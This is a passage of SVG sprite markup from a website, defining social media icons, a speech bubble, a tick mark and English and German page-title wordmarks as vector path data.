6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 